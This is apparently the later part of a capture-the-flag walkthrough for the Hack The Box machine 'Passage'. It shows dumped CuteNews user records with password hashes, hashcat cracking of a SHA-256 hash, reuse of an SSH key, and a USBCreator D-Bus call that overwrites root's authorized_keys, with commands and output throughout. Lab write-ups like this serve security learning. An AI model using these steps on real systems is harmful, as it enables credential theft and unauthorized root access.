a:1:{s:4:"name";a:1:{s:9:"crimblast";a:11:{s:2:"id";s:10:"1600435230";s:4:"name";s:9:"crimblast";s:3:"acl";s:1:"4";s:5:"email";s:15:"crimblast@pm.me";s:4:"nick";s:0:"";s:4:"pass";s:64:"b0fef621727ff82a7d334d9f1f047dc662ed0e27e05aa8fd1aefd19b0fff312c";s:3:"lts";s:10:"1600435464";s:3:"ban";s:1:"0";s:4:"more";s:4:"Tjs=";s:6:"avatar";s:26:"avatar_crimblast_43796.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:5:"email";a:1:{s:17:"nadav@passage.htb";s:5:"admin";}}
a:1:{s:5:"email";a:1:{s:15:"kim@example.com";s:9:"kim-swift";}}
a:1:{s:5:"email";a:1:{s:20:"hacker@hacker.hacker";s:6:"hacker";}}
a:1:{s:2:"id";a:1:{i:1600432799;s:4:"test";}}
a:1:{s:2:"id";a:1:{i:1592483236;s:10:"paul-coles";}}
a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281";s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"sid@example.com";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88";s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:2:"id";a:1:{i:1600435230;s:9:"crimblast";}}
a:1:{s:2:"id";a:1:{i:1592483047;s:5:"admin";}}
a:1:{s:5:"email";a:1:{s:15:"sid@example.com";s:9:"sid-meier";}}
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:5:"email";a:1:{s:13:"test@test.com";s:4:"test";}}
a:1:{s:4:"name";a:1:{s:9:"kim-swift";a:9:{s:2:"id";s:10:"1592483309";s:4:"name";s:9:"kim-swift";s:3:"acl";s:1:"3";s:5:"email";s:15:"kim@example.com";s:4:"nick";s:9:"Kim Swift";s:4:"pass";s:64:"f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca";s:3:"lts";s:10:"1592487096";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"3";}}}
a:1:{s:4:"name";a:2:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"email";s:15:"egre55@test.com";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:3:"lts";s:10:"1598906881";s:3:"ban";s:1:"0";s:6:"avatar";s:26:"avatar_egre55_ykxnacpt.php";s:6:"e-hide";s:0:"";}s:6:"hacker";a:11:{s:2:"id";s:10:"1598910896";s:4:"name";s:6:"hacker";s:3:"acl";s:1:"4";s:5:"email";s:20:"hacker@hacker.hacker";s:4:"nick";s:6:"hacker";s:4:"pass";s:64:"e7d3685715939842749cc27b38d0ccb9706d4d14a5304ef9eee093780eab5df9";s:3:"lts";s:10:"1598910911";s:3:"ban";s:1:"0";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:26:"avatar_hacker_jpyoyskt.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:4:"name";a:1:{s:4:"hack";a:6:{s:2:"id";s:10:"1600428102";s:4:"name";s:4:"hack";s:3:"acl";s:1:"4";s:5:"email";s:13:"hack@hack.com";s:4:"nick";s:4:"hack";s:4:"pass";s:64:"051375546db9782e3debc25e0241edf1d5e5e2ec0f183dd8634ca5b2c8968bb8";}}}
a:1:{s:5:"email";a:1:{s:13:"hack@hack.com";s:4:"hack";}}
a:1:{s:2:"id";a:1:{i:1592483309;s:9:"kim-swift";}}
Checking the users on the box with shell
www-data@passage:/var/www/html/CuteNews/cdata/users$ cat /etc/passwd | grep -i bash
root:x:0:0:root:/root:/bin/bash
nadav:x:1000:1000:Nadav,,,:/home/nadav:/bin/bash
paul:x:1001:1001:Paul Coles,,,:/home/paul:/bin/bash
As nadav and paul are users on the box and from the decoded output above, we can see that there is entry for both paul and nadav with their password hash.
paul:paul@passage.htb:e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
nadav:nadav@passage.htb:7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
Cracking the hash with hashcat
From the hash identifier on this site, I found the hash might be SHA-256, and looking at the hashcat page, the mode for SHA-256 in hashcat is 1400.
local@local:~/Documents/htb/boxes/passage$ hashcat -m 1400 hash /usr/share/wordlists/rockyou.txt
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd:atlanta1
And we are able to crack the hash of paul with wordlist rockyou.txt which comes as default in most of the penetration testing distros.
Trying to login on the box as paul
www-data@passage:/var/www/html/CuteNews/cdata/users$ su paul
Password:
paul@passage:/var/www/html/CuteNews/cdata/users$
And we are able to log in as paul on the box.
Reading user flag
paul@passage:~$ ls
Desktop Documents Downloads examples.desktop Music Pictures Public Templates user.txt Videos
paul@passage:~$ cat user.txt
6128************************ff6f
Privilege Escalation to nadav
On paul’s ssh directory there was a private key and when I tried to login with that private key as nadav, I got in.
paul@passage:~/.ssh$ ls
authorized_keys id_rsa id_rsa.pub known_hosts
paul@passage:~/.ssh$ ssh -i id_rsa nadav@passage
Last login: Fri Sep 18 06:47:44 2020 from 127.0.0.1
nadav@passage:~$
Privilege Escaltion to root
I spent a lot of time here trying to figure a way to get root. I ran different scripts like linpeas.sh and LinEnum.sh to check potential vector for privilege escalation but was not able to get anything.
On .viminfo file in nadav’s home directory
nadav@passage:~$ cat .viminfo
# This viminfo file was generated by Vim 7.4.
# You may edit it if you're careful!
# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Last Substitute Search Pattern:
# Last Substitute Search Pattern:
~MSle0~&AdminIdentities=unix-group:root
# Last Substitute String:
$AdminIdentities=unix-group:sudo
# Command Line History (newest to oldest):
:wq
:%s/AdminIdentities=unix-group:root/AdminIdentities=unix-group:sudo/g
# Search String History (newest to oldest):
? AdminIdentities=unix-group:root
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Input Line History (newest to oldest):
# Registers:
# File marks:
'0 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
'1 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# Jumplist (newest first):
-' 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 1 0 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# History of marks within files (newest to oldest):
> /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
" 12 7
> /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
" 2 0
. 2 0
+ 2 0
nadav@passage:~$ ~
On this file, I found something interesting. So I searched about polkit and dbus and how can these things can be used to get my way on to root. And then I found this amazing article at last which explains how the vulnerability in the USBCreator D-Bus interface allows an attacker with access to a user in the sudoer group to bypass the password security policy imposed by the sudo program.
 This image shows how can we can overwrite arbitrary files on the filesystem, as root, without any password. So, let us try and overwrite the root’s
This image shows how can we can overwrite arbitrary files on the filesystem, as root, without any password. So, let us try and overwrite the root’s authorized_keys file with the public key of nadav.
nadav@passage:~/.ssh$ ls
authorized_keys id_rsa id_rsa.pub known_hosts
nadav@passage:~/.ssh$ pwd
/home/nadav/.ssh
nadav@passage:~/.ssh$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/.ssh/id_rsa.pub /root/.ssh/authorized_keys true
()
nadav@passage:~/.ssh$
Trying to login with nadav’s private key
nadav@passage:~/.ssh$ ssh -i id_rsa root@passage
Last login: Fri Sep 18 04:45:05 2020 from 10.10.14.12
root@passage:~#
And we are root.
Reading root.txt
root@passage:~# cat root.txt
cc0cf************************00aa